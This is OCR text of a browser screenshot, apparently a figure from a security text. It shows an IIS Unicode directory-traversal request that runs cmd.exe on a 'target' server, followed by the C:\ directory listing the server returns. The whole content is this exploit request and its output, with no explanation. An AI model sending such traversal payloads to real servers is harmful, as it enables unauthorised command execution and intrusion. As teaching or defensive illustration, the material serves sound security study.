 Cannot find server - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://target/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir Go Ссылки
Directory of C:\
08.10.2003 22:14 0 AUTOEXEC.BAT
08.10.2003 22:14 0 CONFIG.SYS
04.06.2004 17:23 <DIR> detector
19.04.2005 16:32 <DIR> Documents and Settings
25.05.2004 11:54 36 864 ipsecscan.exe
03.05.2005 16:48 <DIR> jjj
05.10.2004 10:40 15 729 LicenseLog.txt
17.01.2005 19:16 42 nessuswx.dbg
29.09.2004 15:28 <DIR> nmap-3.70
27.04.2005 08:55 <DIR> Program Files
29.09.2004 18:01 0 rep.txt
30.09.2004 10:14 <DIR> rkd
02.12.2003 19:01 19 795 swfout.txt
31.03.2005 15:23 <DIR> Temp
23.11.2004 14:30 <DIR> tmp
28.05.2004 09:00 <DIR> tools
22.02.2005 19:18 <DIR> web
22.02.2005 19:16 4 102 561 wifi.rar
17.11.2003 10:04 <DIR> wincmd
29.03.2005 12:09 <DIR> WINDOWS
08.10.2003 22:15 <DIR> wmpub
Done Internet